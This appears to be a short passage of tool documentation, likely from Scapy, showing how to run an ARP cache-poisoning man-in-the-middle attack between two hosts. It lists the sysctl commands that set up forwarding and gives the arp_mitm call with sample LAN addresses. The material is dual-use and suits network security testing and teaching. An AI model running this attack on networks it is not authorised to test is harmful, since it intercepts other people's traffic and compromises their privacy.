 ARP MitM
This poisons the cache of 2 machines, then answers all following ARP requests to put the host
between. Calling ctrl^C will restore the connection.
$ sysctl net.ipv4.conf.virbr0.send_redirects=0  # virbr0 = interface
$ sysctl net.ipv4.ip_forward=1
$ sudo scapy
>>> arp_mitm("192.168.122.156", "192.168.122.17")